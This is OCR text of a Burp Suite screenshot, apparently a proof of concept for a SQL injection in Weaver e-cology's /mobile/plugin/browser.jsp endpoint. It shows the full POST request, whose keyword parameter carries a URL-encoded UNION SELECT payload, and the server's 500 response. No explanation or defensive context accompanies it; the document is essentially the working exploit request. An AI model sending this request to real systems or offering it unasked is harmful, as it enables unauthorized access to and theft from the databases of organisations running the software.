 Request
Pretty Raw Hex Hackvertor \n
1 POST /mobile/plugin/browser.jsp HTTP/1.1
2 Host: 192.168.31.138:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10
11 isDis=1&browserTypeId=160&keyword=
%61%25%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%27
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 X-UA-Compatible: IE=8
6 Set-Cookie: ecology_JSessionid=aaarfLHRXTWuPhbPYtOAy; path=/
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 0
9 Connection: close
10 Date: Mon, 06 Mar 2023 14:30:55 GMT
11
12